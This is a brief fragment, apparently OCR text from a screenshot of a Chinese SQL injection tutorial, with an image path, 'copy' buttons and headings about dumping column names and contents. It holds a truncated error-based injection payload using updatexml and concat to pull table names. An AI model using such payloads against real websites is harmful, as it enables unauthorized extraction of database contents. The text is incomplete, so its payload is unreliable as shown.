
复制
' or updatexml(1,concat(0x7e,(select tab
// 或者

爆字段
复制
爆字段内容
复制